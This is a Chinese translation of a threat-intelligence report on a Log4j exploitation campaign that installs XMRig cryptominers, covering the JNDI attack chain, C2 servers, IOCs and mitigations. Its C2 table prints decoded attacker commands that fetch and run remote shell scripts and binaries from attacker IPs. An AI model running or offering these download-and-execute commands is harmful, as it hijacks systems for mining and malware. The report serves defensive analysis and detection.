写在前面

Shilpesh Trivedi是一名高级安全研究员,同时也是Uptycs威胁情报团队的leader。

原文链接:

https://www.uptycs.com/blog/log4j-campaign-xmrig-malware

作者社交媒体:

https://x.com/cyber_ra1

所在公司:

https://www.uptycs.com/

注意:文章已经获得了原作者的授权进行修改和翻译发布,以下为翻译内容。

概述

2024年1月,Uptycs威胁研究团队发现了一起大规模的、持续进行中的Log4j攻击活动。自我们的蜜罐系统首次捕获到该活动以来,团队便迅速展开了深入剖析,力求揭示这一复杂攻击的全貌。

经过缜密调查,我们确认该攻击依旧在肆虐,并且已经牵涉到超过1100个独立的IP地址。

进一步的细致分析揭示,此次攻击的最终企图是将XMRig加密挖矿恶意软件植入到受害者的系统中。

CVE-2021-44228

2021年12月,Apache Log4j2中曝光了一个严重的远程代码执行(RCE)漏洞(CVE-2021-44228),该漏洞很快就在实际网络环境中被不法分子积极利用。Uptycs迅速响应,提供了针对此Log4j漏洞的深入检测分析报告,并展示了如何通过Uptycs XDR进行有效的漏洞检测。我们的检测手段包括行为威胁检测以及使用YARA进程内存和文件扫描组件来精准识别相关恶意活动。

随着多份概念验证(PoC)代码的公开,调查进一步显示,该漏洞已成为攻击者发起网络攻击的有利工具。在我们的分析中,典型的感染过程是这样的:攻击者首先会向使用了Log4j的目标系统发送一个特殊构造的HTTP请求。当系统接收到这个请求时,Log4j会记录一个包含HTTP用户代理头中漏洞利用字符串的日志条目。

这个漏洞利用字符串会触发Log4j通过一个名为JNDI的机制(这是Log4j支持的几种查找方式之一)向由攻击者控制的服务器(例如LDAP或HTTP服务器)发送网络请求。JNDI插件为攻击者提供了极大的便利,因为它不仅能让他们获取到目标系统中的环境变量值,还能让他们自定义JNDI网络连接的URL和协议资源。

通过精心构造并发送特定的请求给存在漏洞的系统,攻击者能够利用系统配置的差异性,命令系统检索并执行他们植入的恶意payload。这一过程中,攻击者能够悄无声息地渗透进目标系统,执行远程代码,进而控制整个系统或窃取敏感数据。

Log4j影响的历史

由于这一漏洞的出现,许多基于该漏洞的活动陆续出现,至今仍有活动。

利用这一漏洞的主要目标包括:

- 获得对易受攻击服务器的访问

- 部署恶意软件

- 提取数据

通过观察,发现了各种各样的威胁行为,如Lazarus、APT28、APT35和DEV-0401,都利用这个漏洞部署了多种恶意软件。

例如,在Windows环境中,他们针对系统部署了NineRAT、DLRAT、BottomLoader等恶意软件。同样,在Linux环境中,部署了Kinsing、NightSky、Lockbit、Coinminer、Mirai、Tsunami、Mushtik botnet等恶意软件。

由于Log4j漏洞所引发的广泛影响,软件行业受到了重大冲击,数千个Java包因这一披露而受到严重影响。

活动分析

在常规的沙箱狩猎分析过程中,Uptycs威胁研究团队于2024年1月发现了一个利用Log4j漏洞展开的活动。

鉴于在我们的蜜罐中观察到的众多显著活动,Uptycs威胁研究团队决定进行深入分析,以期揭示全面的情况。



通过FOFA的查询功能,我们发现这一活动中约有1100多个IP被积极使用。

通过FOFA查询发现的1100多个活跃IP地址,在进一步的网络追踪和分析中,团队发现这些IP几乎全部都被路由到了四个主要的托管指挥和控制(C2)服务器。

指挥和控制分析

Uptycs团队发现四组服务器,每组负责解码活动、与被攻击IP通信,以推动XMRig加密矿工分发。



例如,第一组C2 IP包括139[.]99[.]171[.]1和146[.]59[.]16[.]84,都使用3306端口攻击。同时,团队还识别出了Base64编码的使用,如下图所示。

经过解码分析,我们发现在攻击目标机器成功后,该机器会联系一个特定的URL,以下载并执行一个shell脚本。这个脚本用于部署XMRig矿工。另外,在某些情况下,该脚本还会传播Mirai或Gafgyt恶意软件。

killall -9 paraiso.x86; killall -9 xmrig; curl -s -Lhttp://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 486xqw7ysXdKw7RkVzT5tdSiDtE6soxUdYaGaGE1GoaCdvBF7rVg5oMXL9pFx3rB1WUCZrJvd6AHMFWipeYt5eFNUx9pmGNì=»

此外,我们还发现了上述解码内容中隐藏着另一种Base64编码格式,但遗憾的是,我们目前还无法确定其产生的根本原因。

下表详细列出了已识别的指挥和控制服务器的相关信息,包括各自的编码和最终URL。这些URL用于投放XMRig加密矿工恶意软件。

|

IP/URL |

Base64 命令 |

命令解码 |

URL |

|

139[.]99[.]171[.]1[:]3306146[.]59[.]16[.]84[:]3306 |

a2lsbGFsbCAtOSBwYXJhaXNvLng4Njsga2lsbGFsbCAtOSB4bXJpZzsgY3VybCAtcyAtTCBodHRwOi8vZG93bmxvYWQuYzNwb29sLm9yZy94bXJpZ19zZXR1cC9yYXcvbWFzdGVyL3NldHVwX2MzcG9vbF9taW5lci5zaCB8IExDX0FMTD1lbl9VUy5VVEYtOCBiYXNoIC1zIDQ4Nnhxdzd5c1hkS3c3UmtWelQ1dGRTaUR0RTZzb3hVZFlhR2FHRTFHb2FDZHZCRjdyVmc1b01YTDlwRngzckIxV1VDWnJKdmQ2QUhNRldpcGVZdDVlRk5VeDlwbUdO%7D%27\) |

killall -9 paraiso.x86; killall -9 xmrig; curl -s -L http://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 486xqw7ysXdKw7RkVzT5tdSiDtE6soxUdYaGaGE1GoaCdvBF7rVg5oMXL9pFx3rB1WUCZrJvd6AHMFWipeYt5eFNUx9pmGNì=» |

hxxp[:]//download[.] c3pool[.]org/xmrig_setup/raw/master/setup_c3pool_miner[.]sh |

|

hxxps[://]9a7d-183-82-25-4.ngrok[.]io hxxps[:]//200[.]150[.]202[.]54[:]1389 |

Y2QgL3RtcCB8fCBjZCAvdmFyL3J1biB8fCBjZCAvbW50IHx8IGNkIC9yb290IHx8IGNkIC87IHdnZXQgaHR0cDovLzIwMC4xNTAuMjA1LjY1LzhVc0Euc2g7IGN1cmwgLU8gaHR0cDovLzIwMC4xNTAuMjA1LjY1LzhVc0Euc2g7IGNobW9kIDc3NyA4VXNBLnNoOyBzaCA4VXNBLnNo |

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://200.150.205.65/8UsA.sh; curl -O http://200.150.205.65/8UsA.sh; chmod 777 8UsA.sh; sh 8UsA.sh |

hxxp[:]//200[.]150[.]205[.]65/8UsA[.]sh |

|

95[.]214[.]27[.]7[:]3472 |

d2dldCAtTyAvdG1wL2N1c3RvbXg4NiBodHRwOi8vOTUuMjE0LjI3LjcvYmFzZS9jdXN0b214ODYgOyBjdXJsIC1vIC90bXAvY3VzdG9teDg2IGh0dHA6Ly85NS4yMTQuMjcuNy9iYXNlL2N1c3RvbXg4NiA7IGNobW9kIDc3MCAvdG1wL2N1c3RvbXg4NiA7IGNobW9kIDc3NyAvdG1wL2N1c3RvbXg4NiA7IC90bXAvY3VzdG9teDg2IG5ldyA7IHJtIC1yZiAvdG1wL2N1c3RvbXg4Ng= |

wget -O /tmp/customx86 http://95.214.27.7/base/customx86 ; curl -o /tmp/customx86 http://95.214.27.7/base/customx86 ; chmod 770 /tmp/customx86 ; chmod 777 /tmp/customx86 ; /tmp/customx86 new ; rm -rf /tmp/customx86 |

hxxp://95[.]214[.]27[.]7/base/customx86 |

|

Cdn[.]x4b[.]lol[:]3306 |

Y3VybCAtcyAtTCBodHRwczovL3Jhdy5naXRodWJ1c2VyY29udGVudC5jb20vQzNQb29sL3htcmlnX3NldHVwL21hc3Rlci9zZXR1cF9jM3Bvb2xfbWluZXIuc2ggfCBiYXNoIC1zIDQ4Nnhxdzd5c1hkS3c3UmtWelQ1dGRTaUR0RTZzb3hVZFlhR2FHRTFHb2FDZHZCRjdyVmc1b01YTDlwRngzckIxV1VDWnJKdmQ2QUhNRldpcGVZdDVlRk5VeDlwbUdO |

curl -s -L https://raw.githubusercontent.com/C3Pool/xmrig_setup/master/setup_c3pool_miner.sh | bash -s 486xqw7ysXdKw7RkVzT5tdSiDtE6soxUdYaGaGE1GoaCdvBF7rVg5oMXL9pFx3rB1WUCZrJvd6AHMFWipeYt5eFNUx9pmGN |

hxxps[:]//raw[.]githubusercontent[.]com/C3Pool/xmrig_setup/master/setup_c3pool_miner[.]sh |



各个指标的活动比例

在整个攻击活动中,IP地址139[.]99[.]171[.]1独占了60%的流量,而146[.]59[.]16[.]84占据了剩余的38%。其他IP/域名合计仅占据了0.97%的流量。

下面的图表展示了每个IP在感染端点的加密挖矿负载中所占的影响比例。



受影响国家分布图

通过对与该活动相关的IP地址进行全面检查,Uptycs威胁研究团队揭示了受影响国家/地区的地理分布。中国位居首位,其次是中国香港、荷兰、日本、美国、德国、南非和瑞典。

搜索语句

为了检测和分析这种正在进行的实时攻击活动的影响范围,可以参考以下从FOFA和Censys平台上进行搜索。

Dork语句:

"/TomcatBypass/Command/Base64/"FOFA链接:

https://fofa.info/result?qbase64=Ii9Ub21jYXRCeXBhc3MvQ29tbWFuZC9CYXNlNjQvIg%3D%3DCensys链接:

https://search.censys.io/search?resource=hosts&sort=RELEVANCE&per_page=25&virtual_hosts=EXCLUDE&q=%2FTomcatBypass%2FCommand%2FBase64%2Uptycs XDR覆盖范围





Uptycs XDR展示了强大的检测能力,具有内置的YARA支持和高级功能,用于识别此类攻击活动的威胁,并提供关于最终负载恶意软件的详细描述和部署作为工具包信息。

下图显示了Uptycs Yara检测,和显示了参与此次恶意软件攻击活动的一个工具包。

Mitre技术

|

战术 |

技术 |

|

初始访问 |

T1190-利用面向公众的应用程序漏洞 |

|

资源开发 |

T1583-获取基础设施 |

|

命令与控制 |

T1132-数据编码 |

|

命令与控制 |

T1105-入侵工具传输 |

|

影响 |

T1574-资源劫持 |

IOC

|

类型 |

IOC |

|

IP |

139[.]99[.]171[.]1 |

|

IP |

146[.]59[.]16[.]84 |

|

IP |

200[.]150[.]202[.]54 |

|

IP |

200[.]150[.]205[.]65 |

|

IP |

95[.]214[.]27[.]7 |

|

Domain |

download[.]c3pool[.]org |

|

Domain |

cdn[.]x4b[.]lol |

|

URL |

hxxp[:]//download[.]c3pool[.]org/xmrig_setup/raw/master/setup_c3pool_miner[.]sh |

|

URL |

hxxp[:]//200[.]150[.]205[.]65/8UsA[.]sh |

|

URL |

hxxp[:]//95[.]214[.]27[.]7/base/customx86 |

|

URL |

hxxps[:]//raw[.]githubusercontent[.]com/C3Pool/xmrig_setup/master/setup_c3pool_miner[.]sh |

|

SHA256 |

6731b2b5441e4782b8ca3a373a610993c049860e5afa862b9950d58060b0dcfe |

|

SHA256 |

6c62a1b489409cb30e93bba0ee7042d780e22268f2e7a603fb39615aa5c19fab |

|

SHA256 |

c3ab1f5e612afac2e6bcbec0f6b4316853e3168f274540d97701bd21564fec9d |

|

SHA256 |

21e45b71b4fa863a6402df03158229ce9ca13969eb240dc899b8ae28e43e82a6 |

结论和预防措施

为了防范Log4j漏洞利用攻击,建议采取以下措施:

补丁管理:应建立一套完善的补丁管理流程,确保所有终端都能及时更新到最新的安全补丁,特别是针对Log4j漏洞的修复程序。同时,要密切关注并监控任何缺少关键安全补丁的终端,并将其作为优先修复的对象。

网络流量监控:要对网络流量进行实时监控,寻找任何与Log4j相关的可疑活动,例如利用已知漏洞的网络请求或尝试窃取敏感数据的行为。利用像Uptycs EDR这样的解决方案,可以有效地检测和阻止与Log4j攻击相关的恶意网络活动。

事件响应计划:需要制定一份详细的事件响应计划,并定期进行测试,该计划应明确在发生与Log4j相关的安全事件时应如何迅速应对。同时,要确保您的EDR解决方案能够与事件响应流程无缝集成,从而实现对威胁的快速检测、遏制和缓解。

持续监控:除了上述措施,还需要实施持续的安全监控,确保对终端活动的全面可见性,以便实时检测出任何被攻陷的迹象。

通过采纳并落实上述建议,组织可以大幅提升其检测、响应和缓解与Log4j相关威胁的能力。

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)